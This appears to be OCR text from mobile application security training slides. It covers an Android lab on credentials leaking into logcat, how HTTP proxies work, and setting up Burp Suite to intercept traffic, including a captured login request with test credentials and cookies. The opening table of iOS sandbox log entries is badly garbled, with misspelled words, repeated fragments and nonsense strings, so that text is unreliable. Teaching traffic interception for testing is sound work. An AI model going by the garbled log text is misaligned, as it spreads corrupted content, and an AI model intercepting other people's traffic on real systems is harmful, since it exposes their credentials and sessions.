|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| 7                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| 2                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| ]<br>y 9 13153;53 Mea2<br>9 3 133;53 Mea2                                                                                                    | Pan kermija) objican gandhari training(DB) deur<br>Tun training(DB) okeraingn Attaupling to comest                                                                                                    | <ul> <li>(1) file-read-date /priorite/ser/section</li> <li>to https://secangla.com.via.mtTP3</li> </ul>                                                                                                    | Containers/Bata/AppLication/7#FF                                                                                                    | 1948-8012-1(19-8)11-411778148963                                                                                                    | /Library/Caches/Saspabots                                                                                                    |   |
| 2<br>9 9 13153153 Mex7<br>9 9 131535 Mex7<br>9 9 131535 Mex7                                                                                                    | Pan kermel(é) -derlice-) fandbar: training(53) dany<br>Tan training(53) -derring- Attempting to consect<br>Jan training(53) -derring- Recoduré das Fran ar                                                                                                    | <ul> <li>(1) file-read-data /private/sar/asbite</li> <li>to https://asample.com.via.mtm3</li> </ul>                                                                                                    | Containers/Bata/Application/7#FM                                                                                                    | 1988 - 800 - 4037- 801 - 4417781483431                                                                                                    | 1Lbray/Gebes/Saspabets                                                                                                    |   |
| 2<br>9 9 13133353 Mex2<br>9 9 13133353 Mex2<br>9 9 1313335 Mex2<br>9 9 1313355 Mex2<br>9 9 1313355 Mex2                                                                                                    | fun kermija) -detion-fandkur krainig(20) davi<br>Um trainig(20) -derring- Attenting to comet<br>Um trainig(20) -derring- Recived dat from er<br>Nermalija -derring- Recived dat from er                                                                                                    | <ul> <li>(1) file-controls /prior /prior</li> <li>to https://assayle.com via ortiga</li> <li>ver</li> <li>ver</li> <li>if ite-write-write-prior /prior /prior /prior</li> </ul>                                                                                                    | Containers/Bats/Application/FAF9<br>14/Containers/Dats/Application/FAF9<br>24/Containers/Dats/Application/FAF9                                                                                                    | 1946 &CT -(CY - 8C1 - 441771148363<br>V13368 & RCT - 4C7 - 8C1 - 441771148363                                                                                                    | /Library/Caches/Snapshots<br>93/Library/Caches<br>93/Library/Caches                                                                                                    |   |
| 2<br>99 9 13133153 Recx<br>97 9 131333 Recx<br>97 9 131335 Recx<br>97 9 131335 Recx<br>97 9 131335 Recx<br>97 9 131335 Recx<br>97 9 1313355 Recx<br>97 9 1313355 Recx                                                                                                    | Pan keral(d) delidar) fandhari training(D3) dary<br>Tan training(D3) darriaps Actaepting to consect<br>Tan training(D3) darriaps Accaded das Fran se<br>Tan keral(1) delidar) hannan training(D3) dary<br>Tan keral(1) delidar) fandhari training(D3) dary<br>Tan keral(1) delidar) fandhari training(D3) dary                                                                                                    | <ul> <li>(1) file-read-data /privata/sat/sabila</li> <li>(2) file-read-data /privata/sat/sabila</li> <li>(3) file-rife-satiah /privata/sat/sability</li> <li>(3) file-rife-satiah /privata/sat/sability</li> <li>(3) file-rife-satiah /privata/sat/sabilaty</li> </ul>                                                                                                    | Containers/Bata/Application/7847<br>LarGontainers/Data/Application/7847<br>LarGontainers/Data/Application/<br>LarGontainers/Data/Application/                                                                                                    | 1988-8021-(57-8012-481771448363)<br>193948-8021-407-8012-481771448363<br>193948-8021-407-8014-48177144                                                                                                    | /Library/Geches/Snapsbots<br>307/Library/Geches<br>303/Library/Geches<br>303/Library/Geches                                                                                                    |   |
| 2<br>9 9 131133153 Mear<br>9 9 13113333 Mear<br>9 9 1313333 Mear<br>9 9 1313335 Mear<br>9 9 1313355 Mear<br>9 9 1313355 Mear<br>9 9 1313355 Mear<br>9 9 1313355 Mear                                                                                                    | fun termila) obstino fanden terining(D) des<br>us traking(D) obstino fanden terining(D) conset<br>us traking(D) obstino fanden terining(D) obs<br>marrail() obstino fanden terining(D) obs<br>us terini() obstino fanden terining(D) des<br>us terini() obstino fanden terining(D) des<br>us terini() obstino fanden terining(D) des                                                                                                    | <ul> <li>(1) file-real-date /printer/or/amble</li> <li>(2) file-real-date /printer/or/amble</li> <li>(3) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> <li>(4) file-rite-amble /printer/or/amble</li> </ul>                                                                                                    | Containers/Bats/Application/PAP<br>1.= Containers/Data/Application/PAP<br>1.= Containers/Data/Application/<br>1.= Containers/Data/Application/<br>1.= Containers/Data/Application/<br>1.= Containers/Data/Application/                                                                                                    | 1998-800 -007-8014-641776148363<br>V131984 8801 -007-8014 -0177614<br>V131984 8801 -017-8014 -0177614<br>V131984 8801 -017-8014 -0177614<br>V131984 -8001 -017-8014 -0177614                                                                                                    | /Library/Caches/Snapshots<br>187/Library/Caches<br>187/Library/Caches<br>187/Library/Caches/Snapshot                                                                                                    | : |
| 2<br>97 8 23 183 63 Max7<br>97 8 23 183 63 Max7<br>9 23 13 33 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7<br>9 23 13 35 8 Max7                                                                                                    | An termi(0) dericas: Sandbar: training(039) dauy<br>Tan training(03) derrings: ActuaryIng to contect<br>un training(03) derrings: ActuaryIng to contect<br>un termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu<br>ma termi(0) deticas: Sandbar: training(03) deu                                                                                                    | <ol> <li>file-read-data /private/ver/umbile/<br/>vertical/seample.com via HTTPS<br/>vertical/seample/<br/>if file-rite-seample/<br/>if file-rite-seample/<br/>if file-rite-seample/<br/>if file-rite-seample/<br/>private/seample/<br/>private/seample/</li></ol> | Containers/Data/Application/78/19<br>lar/Containers/Data/Application/<br>lar/Containers/Data/Application/<br>lar/Containers/Data/Application/<br>Pacetainers/Data/Application/FAFT<br>Containers/Data/Application/FAFT                                                                                                    | 1984 8CC - (C7 - 8CL - 40177114836)<br>N7394 8CC - (C7 - 8CL - 40177114<br>N7394 8CC - 6(7 - 8CL - 40177114<br>N7394 8CC - (C7 - 8CL - 40177114<br>1984 8CC - 4(7 - 8CL - 40177114836)                                                                                                    | YLlbrary/Caches/Snapshots<br>383/Llbrary/Caches<br>383/Llbrary/Caches<br>381/Llbrary/Caches<br>381/Larry/Caches<br>381/Larry/Caches/Snapshots                                                                                                    | : |
| 2<br>9 9 1313153 Mac/<br>9 9 1313333 Mac/<br>9 9 1313333 Mac/<br>9 9 1313335 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 1313355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131355 Mac/<br>9 131555 Mac/<br>9 13155 Mac/<br>9 131555 Mac/<br>9 1315555 Mac/<br>9 1315555 Mac/<br>9 13155555555555555555555555555555555555 | <pre>fun brenits: bettien: fundeau training(D3) dawy<br/>Un training(D3) -waring- Attempting to conset<br/>Un training(D3) -waring- Rectived data from ar<br/>warea (L) dwices: Sandau training(D3) day<br/>Un training(D3) -waring- Rectived (D3) day<br/>Un training(D3) -waring-<br/>Na training(D3) -waring- Attempting to conset<br/>Un training(D3) -waring- Attempting to conset<br/>Un training(D3) -waring- Attempting to conset<br/>Un training(D3) -waring- Attempting to conset<br/>Un training(D3) -waring- Attempting to conset</pre>                                                                                                    | (1) file-read-date /priorte/up/teblty<br>to https://dompie.com/se TTTS<br>VF<br>10 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-file/priorte/ur/mobil<br>11 file-rite-rite-file/priorte/ur/mobil<br>11 file-rite-rite-file/priorte/ur/mobil<br>11 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-file/priorte/ur/mobil<br>10 file-rite-rite-rite/priorte/ur/mobil                                                                                                    | Containers/Bats/Application/PAP<br>1.=/Containers/Dats/Application/PAP<br>1.=/Containers/Dats/Application/<br>1.=/Containers/Dats/Application/<br>1.=/Containers/Dats/Application/<br>Containers/Dats/Application/PAP<br>1.=/Containers/Dats/Application/PAP                                                                                                    | 588-827-407-8214-441775148363<br>973598-8821-407-8214-41775148<br>97358-8821-407-8214-4177564<br>97358-821-407-8214-4177564<br>97358-821-407-8214-4177514<br>984-8221-407-8214-4177514<br>984-8221-407-8214-4177514                                                                                                    | /Library/Caches/Snapshots<br>192/Library/Caches<br>193/Library/Caches<br>193/Library/Caches/Snapshot<br>Library/Caches/Snapshot<br>Library/Caches/Snapshot                                                                                         | : |
| 2<br>97 9 3.3 1.53 5.5 Head<br>97 9 3.3 1.53 5.5 Head<br>98 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9                                                                                                    | Tun kerni(2) Obtices Landbas training(039) days<br>an training(139) darining Artapeting as result<br>as kerni(13) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days<br>(14) kerni(14) obtices Landbas training(130) days                                                                                                    | <ol> <li>file-raad-data /privata/wac/usbile<br/>to papa//wacmpis.com vis HTFS</li> <li>file-rite-miles /privata/wacmpis.com<br/>in file-rite-miles /privata/wacmpis.com<br/>in file-rite-miles /privata/wacmpis.com<br/>in file-rite-miles /privata/wacmpis.com<br/>in file-rite-miles /privata/wacmpis.com</li> <li>file-rite-miles /privata/wacmpis.com</li> </ol>                                                                                                    | Containers/Data/Application/74/7<br>lar/Containers/Data/Application/<br>lar/Containers/Data/Application/<br>/ Containers/Data/Application/747<br>Containers/Data/Application/747<br>Containers/Data/Application/747<br>Lar/Containers/Data/Application/747                                                                                                    | 1948 - 800 - 407 - 801 - 441771449163<br>V13194 - 800 - 407 - 801 - 441771449<br>V13194 - 800 - 407 - 801 - 4417714<br>1948 - 800 - 407 - 801 - 4417714<br>1948 - 800 - 407 - 801 - 44177144<br>V13194 - 800 - 407 - 801 - 44177144                                                                                                    | /Library/Caches/Saspabuts<br>887/Library/Caches<br>887.Library/Caches<br>887.Library/Caches<br>987.Library/Caches<br>1.Sprary/Caches<br>887.Library/Caches<br>887.Library/Caches                                                                   | : |
| 2         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3         3                                                                                                    | Can break[a) deption: familiary braining(20) dawy<br>Un training(20) derrings: Attacpting to consect<br>un training(20) derrings: Rectived data from ar<br>anaralli derices: Sandau training(20) der<br>um training(20) derrings: Rectived data from ar<br>um training(20) derrings: Attaching (20) der<br>um training(20) derrings: Attaching(20) der<br>um training(20) derrings: Attaching(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der um training(20) der<br>um training(20) der<br>um training(20) de                              | (1) file-sud-date /priorte/up/amble/<br>to https://asample.com.vie.mttps/<br>ver<br>interview.interview.intervie                                                                                                    | Containers/Bats/Application/PAP<br>1.= Containers/Dats/Application/PAP<br>1.= Containers/Dats/Application/<br>1.= Containers/Dats/Application/<br>Containers/Dats/Application/<br>Containers/Dats/Application/<br>Tac/Containers/Dats/Application/<br>1.= Containers/Dats/Application/<br>1.= Containers/Dats/Application/<br>1.= Containers/Dats/Application/<br>1.= Containers/Dats/Application/<br>1.= Containers/Dats/Application/ | 564         802         -007         801         -401776148363           901004         802         -07         801         -0177614           90104         802         -07         801         -0177614           90104         802         -07         801         -0177614           90104         802         -07         801         -0177614           90104         802         -07         801         -0177614           90104         802         -07         801         -0177614           90104         802         -07         -014         -017614           90104         802         -07         -014         -017614           90104         802         -07         -014         -017614           90104         802         -07         -014         -017614           90104         802         -07         -014         -0177614           90104         802         -07         -014         -0177614           90104         802         -07         -014         -0177614           90104         802         -07         -014         -0177614           90104         802         -07 </td <td>/Library/Caches/Snapshots<br/>187/Library/Caches<br/>187/Library/Caches<br/>187/Library/Caches/Snapshot<br/>Library/Caches/Snapshot<br/>187/Library/Caches<br/>187/Library/Caches<br/>187/Library/Caches<br/>187/Library/Caches</td> <td>:</td> | /Library/Caches/Snapshots<br>187/Library/Caches<br>187/Library/Caches<br>187/Library/Caches/Snapshot<br>Library/Caches/Snapshot<br>187/Library/Caches<br>187/Library/Caches<br>187/Library/Caches<br>187/Library/Caches                            | : |
| 2         9         8         13         53         Maxed           9         9         13         13         54         Maxed           9         9         13         13         53         Maxed           9         9         13         13         53         Maxed           9         9         13         13         53         Maxed           9         9         13         13         53         Maxed           9         13         13         53         Maxed         Maxed           9         13         13         53         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13         13         55         Maxed         Maxed           9         13                                                                                                    | <pre>ins terms[2] Optice: insthut training(037) day<br/>ins training(137) data and instanting instanting<br/>instanting(137) data and instanting instanting<br/>instanting(137) data and instanting(137) day<br/>instanting(137) data and instanting(137) day<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting(137) data and instanting(137) data and<br/>instanting (137) data and instanting (137) data and<br/>instanting (137) data and instanting (137) data and<br/>instanting (137) data and<br/>instanting (137) d</pre> | <ul> <li>(1) file-read-data /private/vac/ubile/<br/>to papa//scampte.com vis HTTPS</li> <li>(1) file-rite-rite-state /private/vac/ubile/<br/>(1) file-rite-rite-state /private/vac/ubile/<br/>(1) file-rite-rite-state /private/vac/ubile/<br/>(1) file-rite-rite-state /private/vac/ubile/<br/>(1) file-rite-rites/private/vac/ubile/<br/>(1) file-rite-rites/private/vac/ubile/<br/>(1) file-rite-rites/private/vac/ubile/<br/>(1) file-rites/private/vac/ubile/<br/>(1) file-rites/privat</li></ul>                                                                                                    | Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7<br>La Container/Data/Application/7<br>Containers/Data/Application/74/7<br>Containers/Data/Application/74/7<br>Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7<br>La Containers/Data/Application/74/7              | 598 800 407 801 407 801 40178148363<br>V73364 800 407 801 4017104<br>V73364 800 407 801 4017104<br>V73364 800 407 801 4017104<br>S98 800 407 801 4017104<br>V7396 800 407 801 4017104<br>V7396 800 407 801 4017104<br>V7396 800 407 801 4017104<br>V7396 800 407 801 4017104                                                                                                    | /Library/Gaches/Suspakots<br>837/Library/Gaches<br>837.Library/Gaches<br>837.Library/Gaches<br>937.Library/Gaches<br>837.Library/Caches<br>837.Library/Caches<br>937.Library/Caches/Suspakots                                                      | : |
| 2<br>y 1 23 33 35 8 8 6 7<br>y 2 23 133 55 8 8 6 7<br>y 2 23 133 55 8 6 7<br>y 2 23 133 55 8 6 7<br>y 2 23 133 55 8 6 7<br>y 2 23 133 55 8 6 7<br>y 2 23 133 55 8 6 7<br>y 2 33 133 55 8 6 7<br>y 2 33 133 55 8 6 7<br>y 2 33 133 55 8 6 7<br>y 3 33 133 55 8 6 7<br>y 3 33 133 55 8 7<br>y 3 33 133 55 8 7<br>y 3 33 133 56 8 7<br>y 3 33 133 56 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 135 8 7<br>y 3 33 15 8 7<br>y 3 3 13 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 8 7<br>y 3 3 15 9 7<br>y 3 3 15 8 7<br>y 3 3 15 9 7<br>y 3 3 15 9 7<br>y 3 3 15 8 7<br>y 3 3 15 9 7<br>y 3 3 15 9 7<br>y 3 3 15 7<br>y 3 3 15 7<br>y 3 15 7<br>y 3 15 7<br>y 3 15 7<br>y 3 15 7<br>y 3 15 7<br>y 3 15 7<br>y                                                         | <pre>fun tracking theta: fundament training(D3) dawy<br/>up tracking(D3) theraings Attempting to conset<br/>up training(D3) theraings Rectived Stat From ar<br/>up training (D3) theraing D3 (D3) the<br/>up training D3 (D3) the up training D3) show<br/>up tracking (D3) theraing D3 (D3) show<br/>up training (D3) theraing D3 (D3) show<br/>up training (D3) theraing D3 (D3) show<br/>up training (D3) theraing D3) show<br/>up training (D3) theraing D3 (D3) show<br/>up training (D3) the up training (D3) show<br/>up training (D3) the up training (D3) show<br/>up training (D3) the up training (D3) show<br/>up training (D3) the up training (D3) show<br/>up training (D3) the up training (D3) show<br/>up training (D3) show up training (D3) show<br/>up training (D3) show up training (D3) show up training (D3) show<br/>up training (D3) show up training (D3) show up training (D3) show<br/>u</pre>                 | (1) file-read-date /priorte/up/mobile/<br>to https://atampie.com vie TTTS<br>Ver<br>Ver<br>Ver<br>Ver<br>Ver<br>Ver<br>Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver Ver<br>Ver Ver Ver Ver Ver Ver Ver Ver Ver Ver                                                                                                    | Containers/Bats/Application/PAP<br>1. v/containers/Dats/Application/PAP<br>1. v/containers/Dats/Application/<br>1. v/containers/Dats/Application/<br>1. v/containers/Dats/Application/<br>Containers/Dats/Application/<br>1. v/containers/Dats/Application/<br>1. v/containers/Dats/Application/<br>1. v/containers/Dats/Application/<br>Cantainers/Dats/Application/<br>Cantainers/Dats/Application/FAP                               | 1944-82CF-107-821A-441778148343<br>19384-882-67-821A-41778148343<br>19384-882-67-821A-4177814<br>19384-882-67-821A-4177814<br>19384-882-67-821A-4177814<br>19384-882-67-821A-4177814<br>19384-882-67-67-821A-4177814<br>19384-882-67-67-821A-4177814<br>19384-882-67-67-821A-4177814<br>19384-882-67-67-821A-417784<br>19384-882-67-67-821A-417784<br>19384-882-67-67-821A-417784<br>19384-882-67-67                                                                                                    | /Library/Caches/Snapshots<br>30/Library/Caches<br>40/Library/Caches/Snapshot<br>20/Library/Caches/Snapshot<br>20/Library/Caches<br>40/Library/Caches<br>40/Library/Caches<br>40/Library/Caches<br>40/Library/Caches<br>40/Library/Caches/Snapshots | : |



# Task: Information Leakage inlogs (Android)

- Install Torus.apk
- Start Torus
- In a console window view the logs with adb logcat
- Enter a username and password, e.g. bob/password123
- Click Login









#### Intercepting, examining, modifying web traffic





### **HTTP Proxies**

HTTP (web) proxies act as intermediaries between clients and servers and may be used for several reasons:

- Speed up internet access
- Filter undesirable or malicious content
- Prevent data leakage
- Provide anonymity

TESTING





## **HTTP Proxy Types**

We are Interested in one particular type of proxy:





Running a Local Intercepting Proxy You can run a local HTTP proxy on your own machine:

- Start local proxy and configure interface and port to listen to
- If necessary, configure upstream proxy server(s)

| 1 | Edit proxy listener                                       |  |  |  |  |  |
|---|-----------------------------------------------------------|--|--|--|--|--|
|   | Binding Request handling Certificate                      |  |  |  |  |  |
|   | These settings control how Burp binds the proxy listener. |  |  |  |  |  |
|   | Bind to port: 8080                                        |  |  |  |  |  |
| 0 | Bind to address:  Coopback only All interfaces            |  |  |  |  |  |
|   | Specific address: 127.0.0.1                               |  |  |  |  |  |
|   |                                                           |  |  |  |  |  |
|   |                                                           |  |  |  |  |  |
|   |                                                           |  |  |  |  |  |
|   |                                                           |  |  |  |  |  |
|   | OK Cancel                                                 |  |  |  |  |  |



#### **Intercepting Traffic in the Local Proxy** Monitor, intercept, and rewrite traffic in your local proxy:

| Buro Intruder Repeater Window Help                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts                                                                                                    |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |  |
| Request to https://www.facebook.com:443 [66.220.152.19]                                                                                                    |  |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |  |
| Raw Params Headers Hex                                                                                                    |  |
| <pre>ser_Agent: Mosilla/S.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0 ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 ccept-Language: en-gb,en;q=0.5 ccept-Encoding: gzip, deflate eferer: https://www.facebook.com/ ookie: reg_fb_gate=https%3A%2F%2Fwww.facebook.com%2F; eg_fb_ref=https%3A%2F%2Fwww.facebook.com%2Flogin_attempt%3D1; datr=OMqVU0cjhSTkthIxn9MGurnN onnection: keep-alive ontent-Type: application/x-www-form-urlencoded ontent-Length: 104 sd=AVohmHd1&amp;email=test&amp;pass=test&amp;default_persistent=0&amp;timezone=&amp;lgnrnd=075240_8bJo&amp;lgnjs=n&amp;locale=en_GB</pre> |  |
|                                                                                                    |  |

